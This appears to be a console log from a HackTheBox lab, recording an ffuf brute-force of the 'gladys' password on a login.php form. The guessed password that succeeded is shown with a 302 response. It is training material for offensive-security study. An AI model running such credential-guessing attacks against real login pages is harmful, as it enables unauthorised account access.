 v2.1.0-dev
:: Method : POST
:: URL : http://94.237.63.227:35458/login.php
:: Wordlist : FUZZ: /home/htb-ac-1032889/Downloads/custom_wordlist.txt
:: Header : Content-Type: application/x-www-form-urlencoded
:: Data : username=gladys&password=FUZZ
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Regexp: Invalid
dWinaldasD13 [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 7ms]
[WARN] Caught keyboard interrupt (Ctrl-C)